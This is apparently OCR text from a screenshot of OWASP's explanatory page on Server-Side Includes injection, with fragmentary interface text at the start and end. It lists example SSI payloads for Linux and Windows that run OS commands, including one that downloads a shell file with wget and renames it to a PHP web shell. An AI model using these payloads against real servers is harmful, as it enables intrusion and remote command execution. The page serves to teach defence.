 You
(18
asc
ASC
mic
intr
Ha
Ser
owasp.org/www-community/attacks/Server-Side_Includes_(SSI)_Injection
directives before supplying the page. Then, the attack result will be viewable
the next time that the page is loaded for the user’s browser.
Examples
Example 1
The commands used to inject SSI vary according to the server operational
system in use. The following commands represent the syntax that should be
used to execute OS commands.
Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename
shell.txt shell.php" -->
Windows:
List files of directory:
<!--#exec cmd="dir" -->
Access directories:
<!--#exec cmd="cd C:\admin\dir">
Example 2
OWASP Global A
Washington DC 2
November 3-7,
OWASP Global A
Francisco 2026
November 2-6,